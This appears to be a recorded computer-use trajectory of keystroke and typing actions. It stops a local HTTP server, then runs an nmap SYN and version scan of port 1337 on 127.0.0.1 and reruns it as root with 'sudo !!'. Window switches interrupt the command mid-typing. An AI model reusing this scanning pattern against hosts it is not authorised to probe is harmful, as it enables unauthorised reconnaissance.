
Step: Stop the HTTP file server and clear the terminal
{"action": "key", "text": "ctrl+c"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
Step: Scan 127.0.0.1 port 1337 with 'nmap -sS -sV', rerunning it as root with 'sudo !!'
{"action": "type", "text": "nmap -sS"}

{"action": "type", "text": " -sV"}
{"action": "key", "text": "super+1"}

{"action": "key", "text": "super+5"}
{"action": "type", "text": "127.0.0.1"}

{"action": "type", "text": " -p 1337"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "sudo !!"}

{"action": "key", "text": "Return"}
